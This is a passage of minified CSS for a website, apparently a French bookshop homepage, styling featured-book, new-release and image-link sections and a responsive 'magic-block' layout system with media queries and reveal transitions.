and (max-width: 768px){#accueil.sw-content .title-accueil{width:calc(100% - 80px);padding-bottom:50px;margin-bottom:50px}#accueil.sw-content .title-accueil .text.article h2{font-size:26px}#accueil.sw-content .title-accueil .text.article p{font-size:14px}}@media screen and (max-width: 450px){#accueil.sw-content .title-accueil{width:100%;padding-bottom:20px;margin-bottom:30px}}#accueil.sw-content .section-vedette{max-width:1140px;margin:0 auto 80px;position:relative}#accueil.sw-content .section-vedette .image-wrapper-vedette{width:280px;display:inline-block;vertical-align:middle}#accueil.sw-content .section-vedette .image-wrapper-vedette img{width:100%;-webkit-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);-moz-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);box-shadow:0px 0px 46px 1px rgba(50,50,50,.4)}#accueil.sw-content .section-vedette .description{width:calc(100% - 380px);margin-left:100px;display:inline-block;vertical-align:middle;color:#00859d}#accueil.sw-content .section-vedette .description h3{font-family:"Lora",serif;font-size:40px;letter-spacing:3px;font-weight:500;margin-bottom:20px}#accueil.sw-content .section-vedette .description p,#accueil.sw-content .section-vedette .description a.author{font-weight:600;font-size:27px;margin-bottom:40px;color:#00859d}#accueil.sw-content .section-vedette .description .price-section{margin-bottom:50px}#accueil.sw-content .section-vedette .description .price-section .discount{color:#b74c52;font-size:27px;margin-right:20px;font-weight:600}#accueil.sw-content .section-vedette .description .price-section .reg-discount{color:#000;text-decoration:line-through;margin-left:20px;font-size:21px}#accueil.sw-content .section-vedette .description .price-section .current-price{font-size:27px;font-weight:600}#accueil.sw-content .section-vedette .description .price-section .price.discount .current-price{color:#d53434}#accueil.sw-content .section-vedette .description .price-section .price.discount .regular-price{margin-right:20px;text-decoration:line-through;color:#323232}#accueil.sw-content .section-vedette .description .button-link{display:inline-block}@media screen and (max-width: 1280px){#accueil.sw-content .section-vedette .image-wrapper-vedette{width:225px}#accueil.sw-content .section-vedette .description{margin-left:75px;width:calc(100% - 300px)}#accueil.sw-content .section-vedette .description h3{font-size:30px;margin-bottom:10px}#accueil.sw-content .section-vedette .description a.author{font-size:22px}#accueil.sw-content .section-vedette .description .discount{margin-bottom:30px;font-size:24px}#accueil.sw-content .section-vedette .description .discount .reg-discount{font-size:18px;margin-left:15px}}@media screen and (max-width: 750px){#accueil.sw-content .section-vedette .image-wrapper-vedette{width:175px}#accueil.sw-content .section-vedette .description{width:calc(100% - 215px);margin-left:40px}#accueil.sw-content .section-vedette .description h3{font-size:22px}#accueil.sw-content .section-vedette .description .button-link{padding:15px 35px}#accueil.sw-content .section-vedette .description a.author{font-size:18px}#accueil.sw-content .section-vedette .description .discount{font-size:18px;margin-bottom:20px}#accueil.sw-content .section-vedette .description .discount .reg-discount{font-size:16px}}@media screen and (max-width: 500px){#accueil.sw-content .section-vedette .image-wrapper-vedette{display:block;width:150px;margin:0 auto 30px}#accueil.sw-content .section-vedette .description{margin-left:0;width:100%;text-align:center}}#accueil.sw-content .bg-container{position:absolute;top:150%;overflow:hidden;width:100%}#accueil.sw-content .bg-container .book-bg{float:right}#accueil.sw-content .nouveaute{position:relative;z-index:150;background-color:#fff;padding:30px 30px 60px}#accueil.sw-content .nouveaute h2{color:#00859d;letter-spacing:4px;text-transform:uppercase;padding:60px 0 0 0;font-size:28px;font-weight:600;margin-bottom:20px}#accueil.sw-content .nouveaute p{font-family:"Lora",serif;letter-spacing:2px;line-height:2}#accueil.sw-content .nouveaute .button-bottom{margin-top:80px;text-align:center}#accueil.sw-content .nouveaute .button-bottom a{display:inline-block}@media screen and (min-width: 1001px){#accueil.sw-content .nouveaute .product-content .product{display:inline-block;vertical-align:top;width:calc(20% - 75px);margin-right:75px}}@media screen and (max-width: 1000px){#accueil.sw-content .nouveaute .product-content{text-align:center}}@media screen and (min-width: 901px)and (max-width: 1000px){#accueil.sw-content .nouveaute .product-content .product{display:inline-block;vertical-align:top;width:calc(25% - 20px);margin-right:26.6666666667px}#accueil.sw-content .nouveaute .product-content .product:nth-of-type(4n){margin-right:0}}@media screen and (min-width: 641px)and (max-width: 900px){#accueil.sw-content .nouveaute .product-content .product{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 20px);margin-right:30px}#accueil.sw-content .nouveaute .product-content .product:nth-of-type(3n){margin-right:0}}@media screen and (min-width: 441px)and (max-width: 640px){#accueil.sw-content .nouveaute .product-content .product{display:inline-block;vertical-align:top;width:calc(50% - 20px);margin-right:40px}#accueil.sw-content .nouveaute .product-content .product:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 440px){#accueil.sw-content .nouveaute .product-content .product{display:inline-block;vertical-align:top;width:calc(50% - 20px);margin-right:40px}#accueil.sw-content .nouveaute .product-content .product:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 768px){#accueil.sw-content .nouveaute{width:calc(100% + 20px - 40px);margin-left:-20px}}@media screen and (max-width: 640px){#accueil.sw-content .nouveaute .button-bottom{margin-top:20px}}@media screen and (max-width: 440px){#accueil.sw-content .nouveaute{width:calc(100% + 20px - 10px);padding:30px 15px 40px}}#accueil.sw-content .list-block{position:relative;text-align:center;margin:40px auto 80px}@media screen and (min-width: 1025px){#accueil.sw-content .list-block .image-lien{display:inline-block;vertical-align:top;width:calc(50% - 20px);margin-right:40px}#accueil.sw-content .list-block .image-lien:nth-of-type(2n){margin-right:0}}#accueil.sw-content .list-block .image-lien{border:4px solid #fff;background-size:cover;background-position:top center;background-repeat:no-repeat;height:500px;position:relative;display:inline-block;vertical-align:top}#accueil.sw-content .list-block .text{position:absolute;z-index:10;width:80%;margin:0 10%;-webkit-transform:translate(0, 60%);-ms-transform:translate(0, 60%);transform:translate(0, 60%)}#accueil.sw-content .list-block .text p{margin-bottom:40px;color:#fff;font-family:"Lora",serif;font-size:22px;letter-spacing:3px;font-weight:600}#accueil.sw-content .list-block .text h2{color:#fff;font-size:42px;text-transform:uppercase;letter-spacing:3px;font-weight:400;margin:auto;padding-bottom:30px}@media screen and (max-width: 1440px){#accueil.sw-content .list-block .text p{font-size:20px}#accueil.sw-content .list-block .text h2{font-size:32px;padding-bottom:20px}}@media screen and (max-width: 1024px){#accueil.sw-content .list-block .image-lien{width:100%;height:auto}#accueil.sw-content .list-block .text{position:static;padding:80px 40px;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);margin:0;width:100%}#accueil.sw-content .list-block .text p:last-of-type{margin-bottom:0}#accueil.sw-content .list-block .text p{font-size:18px}#accueil.sw-content .list-block .text h2{font-size:26px;padding-bottom:10px}}@media screen and (max-width: 640px){#accueil.sw-content .list-block .text{padding:60px 20px}#accueil.sw-content .list-block .text p{font-size:16px}#accueil.sw-content .list-block .text h2{font-size:22px}}.sw-block.magic-block{position:relative;overflow:hidden}.sw-block.magic-block>.sw-col{align-items:stretch}.sw-block.magic-block>.sw-col.align-top{align-items:flex-start}.sw-block.magic-block>.sw-col.align-top .sw-sub-block{align-items:flex-start}.sw-block.magic-block>.sw-col.align-bottom{align-items:flex-end}.sw-block.magic-block>.sw-col.align-bottom .sw-sub-block{align-items:flex-end}.sw-block.magic-block>.sw-col.align-center{align-items:center}.sw-block.magic-block>.sw-col.align-center .sw-sub-block{align-items:center}.sw-block.magic-block>.sw-col.align-center.solo-sub-block{justify-content:center}.sw-block.magic-block>.sw-col.np .sw-sub-block.with-text.img-top .sw-text,.sw-block.magic-block>.sw-col.np .sw-sub-block.with-text.img-bottom .sw-text{padding:0 20px}.sw-block.magic-block .sub-block-img{position:relative;overflow:hidden;transition:opacity 900ms ease,transform 900ms ease;background-position:center;background-size:cover;background-repeat:no-repeat;height:100%}.sw-block.magic-block .sub-block-img.col-auto{width:100%}.sw-block.magic-block .sub-block-img img{width:100%;height:100%;object-fit:cover}.sw-block.magic-block img{display:block;width:100%}.sw-block.magic-block .content-img .sub-block-img img{height:auto}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-right .sw-text{padding-left:80px}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-left .sw-text{padding-right:80px}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-top .sw-text.col-0,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-top .sw-text.col-12,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-bottom .sw-text.col-0,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-bottom .sw-text.col-12{padding:0 80px}.sw-block.magic-block.multi-block .sw-sub-block{margin-bottom:40px}.sw-block.magic-block.multi-block{padding-bottom:40px}.sw-block.magic-block.custom-bg.dark-theme{position:relative}.sw-block.magic-block.custom-bg.dark-theme:after{content:"";background:rgba(0,0,0,.75);position:absolute;z-index:5;display:block;top:0;left:0;width:100%;height:100%}.sw-block.magic-block.custom-bg.dark-theme .sw-sub-block:not(.full-bg){position:relative;z-index:10}.sw-block.magic-block.custom-bg:not(.multi-block) .sw-sub-block.full-bg{padding:80px 40px}.sw-block.magic-block.custom-bg.multi-block .sw-sub-block:last-of-type{margin-bottom:0}.sw-block.magic-block.custom-bg.multi-block .sw-sub-block.bg-img:after{display:none}.sw-block.magic-block.custom-bg .solo-sub-block .sw-sub-block.col-12.full-bg .sw-text.col-0{padding:0;margin-top:0}.sw-block.magic-block.custom-bg .sw-text .btn-editor.border a{color:#fff;border-color:#00859d}.sw-block.magic-block.custom-bg .sw-text .btn-editor.border a:hover{color:#fff;background:#00859d}.sw-block.magic-block .sw-sub-block.bg-img:not(.full-bg) .sw-text.col-0{padding:20px 40px;margin:300px 0 40px;width:100%;align-self:flex-end}.sw-block.magic-block.dark-theme .sw-sub-block.content-img .sub-block-img:after{background:#000}.sw-block.magic-block.dark-theme .sw-sub-block.bg-img:not(.full-bg):after{background:#000}.sw-block.magic-block.dark-theme .sw-sub-block.bg-img:not(.full-bg) .sw-text.col-0{background:#00859d;color:#fff}.sw-block.magic-block.default-theme .sw-sub-block.content-img .sub-block-img:after{background:#fff}.sw-block.magic-block.default-theme .sw-sub-block.bg-img:not(.full-bg):after{background:#fff}.sw-block.magic-block.default-theme .sw-sub-block.bg-img:not(.full-bg) .sw-text.col-0{background:#00859d;color:#fff}.sw-block.magic-block.color-theme .sw-sub-block.content-img .sub-block-img:after{background:#00859d}.sw-block.magic-block.color-theme .sw-sub-block.bg-img:not(.full-bg):after{background:#00859d}.sw-block.magic-block.color-theme .sw-sub-block.bg-img:not(.full-bg) .sw-text.col-0{background:#000;color:#fff}.sw-block.magic-block .sw-sub-block{display:flex;position:relative;z-index:2;transition:opacity 900ms ease,transform 900ms ease}.sw-block.magic-block .sw-sub-block:not(.col-12){display:flex !important}.sw-block.magic-block .sw-sub-block .sub-block-link{position:absolute;z-index:5;top:0;left:0;width:100%;height:100%}.sw-block.magic-block .sw-sub-block.content-img .sub-block-img:after{content:"";position:absolute;bottom:0;left:0;z-index:10;background:#000;width:100%;height:0;transition:height 900ms ease,width 900ms ease}.sw-block.magic-block .sw-sub-block.content-img.img-center.with-text .sub-block-img,.sw-block.magic-block .sw-sub-block.content-img.img-top.with-text .sub-block-img,.sw-block.magic-block .sw-sub-block.content-img.img-bottom.with-text .sub-block-img{height:auto}.sw-block.magic-block .sw-sub-block.content-img.img-center.with-text .sub-block-img.col-auto img,.sw-block.magic-block .sw-sub-block.content-img.img-top.with-text .sub-block-img.col-auto img,.sw-block.magic-block .sw-sub-block.content-img.img-bottom.with-text .sub-block-img.col-auto img{max-width:100%;max-height:100%;width:auto;height:auto;margin:0 auto}.sw-block.magic-block .sw-sub-block.with-text.img-left .sw-text:not(.col-12){padding-left:40px}.sw-block.magic-block .sw-sub-block.with-text.img-right .sw-text:not(.col-12){padding-right:40px}.sw-block.magic-block .sw-sub-block.with-text.bg-img.img-left .sw-text:not(.col-0),.sw-block.magic-block .sw-sub-block.with-text.bg-img.img-right .sw-text:not(.col-0){padding-top:clamp(40px,7.5vw,160px);padding-bottom:clamp(40px,7.5vw,160px)}.sw-block.magic-block .sw-sub-block.full-bg{display:block !important;margin-bottom:0;position:static}.sw-block.magic-block .sw-sub-block.full-bg:after{display:none}.sw-block.magic-block .sw-sub-block.full-bg .sw-text{padding-top:80px;padding-bottom:80px}.sw-block.magic-block .sw-sub-block.full-bg .sub-block-img{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%}.sw-block.magic-block .sw-sub-block:not(.bg-img).with-text.img-top .sub-block-img{margin-bottom:20px}.sw-block.magic-block .sw-sub-block:not(.bg-img).with-text.img-bottom .sub-block-img{margin-top:20px}.sw-block.magic-block .sw-sub-block.img-center{justify-content:center}.sw-block.magic-block .sw-sub-block.img-center .sub-block-img{margin-bottom:20px}.sw-block.magic-block .sw-sub-block.bg-img{z-index:auto}.sw-block.magic-block .sw-sub-block.bg-img:after{content:"";position:absolute;z-index:10;background:#000;transition:height 900ms ease,width 900ms ease}.sw-block.magic-block .sw-sub-block.bg-img .sw-text{position:relative;z-index:8;padding:80px 0}.sw-block.magic-block .sw-sub-block.bg-img .sub-block-img.col-12{position:absolute;z-index:2;width:100%;height:100%;top:0;left:0}.sw-block.magic-block .sw-sub-block.bg-img .sub-block-img img{position:absolute}.sw-block.magic-block .sw-sub-block.bg-img.img-right:after{left:0;bottom:0;height:100%;width:0}.sw-block.magic-block .sw-sub-block.bg-img.img-left:after{right:0;bottom:0;width:0;height:100%}.sw-block.magic-block .sw-sub-block.bg-img.img-bottom:after{top:0;left:0;width:100%;height:0}.sw-block.magic-block .sw-sub-block.bg-img.img-top:after,.sw-block.magic-block .sw-sub-block.bg-img.img-center:after{bottom:0;left:0;width:100%;height:0}.sw-block.magic-block .sw-sub-block:nth-of-type(1){transition-delay:144ms}.sw-block.magic-block .sw-sub-block:nth-of-type(1).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(1) .sub-block-img:after{transition-delay:144ms}.sw-block.magic-block .sw-sub-block:nth-of-type(2){transition-delay:288ms}.sw-block.magic-block .sw-sub-block:nth-of-type(2).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(2) .sub-block-img:after{transition-delay:288ms}.sw-block.magic-block .sw-sub-block:nth-of-type(3){transition-delay:432ms}.sw-block.magic-block .sw-sub-block:nth-of-type(3).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(3) .sub-block-img:after{transition-delay:432ms}.sw-block.magic-block .sw-sub-block:nth-of-type(4){transition-delay:576ms}.sw-block.magic-block .sw-sub-block:nth-of-type(4).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(4) .sub-block-img:after{transition-delay:576ms}.sw-block.magic-block .sw-sub-block:nth-of-type(5){transition-delay:720ms}.sw-block.magic-block .sw-sub-block:nth-of-type(5).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(5) .sub-block-img:after{transition-delay:720ms}.sw-block.magic-block .sw-sub-block:nth-of-type(6){transition-delay:864ms}.sw-block.magic-block .sw-sub-block:nth-of-type(6).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(6) .sub-block-img:after{transition-delay:864ms}.sw-block.magic-block .sw-sub-block:nth-of-type(7){transition-delay:1008ms}.sw-block.magic-block .sw-sub-block:nth-of-type(7).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(7) .sub-block-img:after{transition-delay:1008ms}.sw-block.magic-block .sw-sub-block:nth-of-type(8){transition-delay:1152ms}.sw-block.magic-block .sw-sub-block:nth-of-type(8).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(8) .sub-block-img:after{transition-delay:1152ms}.sw-block.magic-block .sw-sub-block:nth-of-type(9){transition-delay:1296ms}.sw-block.magic-block .sw-sub-block:nth-of-type(9).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(9) .sub-block-img:after{transition-delay:1296ms}.sw-block.magic-block .sw-sub-block:nth-of-type(10){transition-delay:1440ms}.sw-block.magic-block .sw-sub-block:nth-of-type(10).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(10) .sub-block-img:after{transition-delay:1440ms}.sw-block.magic-block .sw-sub-block:nth-of-type(11){transition-delay:1584ms}.sw-block.magic-block .sw-sub-block:nth-of-type(11).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(11) .sub-block-img:after{transition-delay:1584ms}.sw-block.magic-block .sw-sub-block:nth-of-type(12){transition-delay:1728ms}.sw-block.magic-block .sw-sub-block:nth-of-type(12).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(12) .sub-block-img:after{transition-delay:1728ms}.sw-block.magic-block .sw-sub-block:nth-of-type(13){transition-delay:1872ms}.sw-block.magic-block .sw-sub-block:nth-of-type(13).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(13) .sub-block-img:after{transition-delay:1872ms}.sw-block.magic-block .sw-sub-block:nth-of-type(14){transition-delay:2016ms}.sw-block.magic-block .sw-sub-block:nth-of-type(14).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(14) .sub-block-img:after{transition-delay:2016ms}.sw-block.magic-block .sw-sub-block:nth-of-type(15){transition-delay:2160ms}.sw-block.magic-block .sw-sub-block:nth-of-type(15).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(15) .sub-block-img:after{transition-delay:2160ms}.sw-block.magic-block .sw-sub-block:nth-of-type(16){transition-delay:2304ms}.sw-block.magic-block .sw-sub-block:nth-of-type(16).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(16) .sub-block-img:after{transition-delay:2304ms}.sw-block.magic-block .sw-sub-block:nth-of-type(17){transition-delay:2448ms}.sw-block.magic-block .sw-sub-block:nth-of-type(17).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(17) .sub-block-img:after{transition-delay:2448ms}.sw-block.magic-block .sw-sub-block:nth-of-type(18){transition-delay:2592ms}.sw-block.magic-block .sw-sub-block:nth-of-type(18).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(18) .sub-block-img:after{transition-delay:2592ms}.sw-block.magic-block .sw-sub-block:nth-of-type(19){transition-delay:2736ms}.sw-block.magic-block .sw-sub-block:nth-of-type(19).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(19) .sub-block-img:after{transition-delay:2736ms}.sw-block.magic-block .sw-sub-block:nth-of-type(20){transition-delay:2880ms}.sw-block.magic-block .sw-sub-block:nth-of-type(20).bg-img:after,.sw-block.magic-block .sw-sub-block:nth-of-type(20) .sub-block-img:after{transition-delay:2880ms}.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-left:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-left .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-right:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-right .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-left:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-left .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-right:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-right .sub-block-img:after{width:100%}.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-top,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-bottom,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-center,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-top,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-bottom,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-center{-webkit-transform:translate(0, 30px);-ms-transform:translate(0, 30px);transform:translate(0, 30px)}.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-top:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-top .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-bottom:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-bottom .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-center:after,.sw-block.magic-block .sw-sub-block.js-reveal.bg-img.img-center .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-top:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-top .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-bottom:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-bottom .sub-block-img:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-center:after,.sw-block.magic-block .sw-sub-block.js-reveal.content-img.img-center .sub-block-img:after{height:100%}.sw-block.magic-block.js-reveal{opacity:0;-webkit-transform:translate(0, 30px);-ms-transform:translate(0, 30px);transform:translate(0, 30px)}.sw-block.magic-block.js-reveal.custom-bg .sw-sub-block.bg-img .sub-block-img{opacity:0;-webkit-transform:translate(0, 40px);-ms-transform:translate(0, 40px);transform:translate(0, 40px)}@media screen and (max-width: 1440px){.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-1{width:calc(15% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img .sw-text.col-0{padding:21px 20px}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1{width:calc(25% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7{width:calc(75% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-1{width:calc(25% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-7{width:calc(75% - 20px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-1{width:calc(25% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7{width:calc(75% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-1{width:calc(25% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-7{width:calc(75% - 0px)}}@media screen and (max-width: 1280px){.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-1{width:calc(25% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-1{width:calc(25% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-7{width:calc(75% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7{width:calc(60% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-1,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-1{width:calc(40% - 20px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-1{width:calc(25% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-1{width:calc(25% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-7{width:calc(75% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-7,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-7{width:calc(60% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-1{width:calc(40% - 0px)}}@media screen and (max-width: 1024px){.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-1,.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-2{width:calc(40% - 20px)}.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-3,.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-4{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-5{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-6,.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-7{width:calc(40% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-1{width:calc(33.33% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg):not(.col-4).group-2{width:calc(40% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-6{width:calc(60% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).group-7{width:calc(66.66% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-6,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-6{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-2,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-2{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-4,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-4{order:1;height:auto;width:calc(100% - 0px)}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-4 img,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-4 img{position:relative}.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-4,.sw-block.magic-block .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-4{padding:40px 20px;order:2;width:calc(100% - 0px)}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-right .sw-text{padding-left:40px}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-left .sw-text{padding-right:40px}.sw-block.magic-block .full-wrapper.solo-sub-block .sw-sub-block.content-img.with-text .sw-text.txt-group-2,.sw-block.magic-block .full-wrapper.solo-sub-block .sw-sub-block.content-img.with-text .sub-block-img.img-group-6{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-1,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-2{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-3,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sub-block-img.img-group-4{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-5{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-6,.sw-block.magic-block .sw-col.np .sw-sub-block.content-img .sw-text.txt-group-7{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-1{width:calc(33.33% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg):not(.col-4).group-2{width:calc(40% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-6{width:calc(60% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).group-7{width:calc(66.66% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sub-block-img.img-group-6,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sub-block-img.img-group-6{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-left .sw-text.txt-group-2,.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).bg-img.img-right .sw-text.txt-group-2{width:calc(50% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).content-img.with-text .sw-text.txt-group-4{padding:40px 20px;order:2;width:calc(100% - 0px)}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).content-img.with-text .sub-block-img.img-group-4{order:1;height:auto;width:calc(100% - 0px);margin-top:40px}.sw-block.magic-block .sw-col.np .sw-sub-block:not(.full-bg).content-img.with-text .sub-block-img.img-group-4 img{position:relative}}@media screen and (max-width: 768px){.sw-block.magic-block .sw-sub-block.bg-img .sw-text{padding:40px 0}.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-2,.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-5{width:calc(50% - 20px)}.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-3,.sw-block.magic-block .sw-sub-block.content-img .sub-block-img.img-group-4{width:calc(100% - 0px);order:1}.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-4,.sw-block.magic-block .sw-sub-block.content-img .sw-text.txt-group-5{width:calc(100% - 0px);order:2}.sw-block.magic-block .sw-sub-block.content-img 